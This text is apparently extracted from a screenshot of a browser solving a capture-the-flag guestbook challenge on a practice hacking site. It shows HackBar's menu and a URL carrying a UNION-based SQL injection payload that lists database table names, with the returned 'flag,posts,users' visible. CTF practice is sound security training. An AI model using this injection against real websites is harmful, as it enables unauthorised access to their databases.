 Super-Simple-Vunlerable-Guestbook
Home | Message List | New Post
Delete
Post -- 1712190426
flag,posts,users
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https://hackme.inndy.tw/gb/?mod=read&id=-1 union select 1, 1712190426, group_concat(table_name), 4 from information_schema.tables where table_schema='g8'#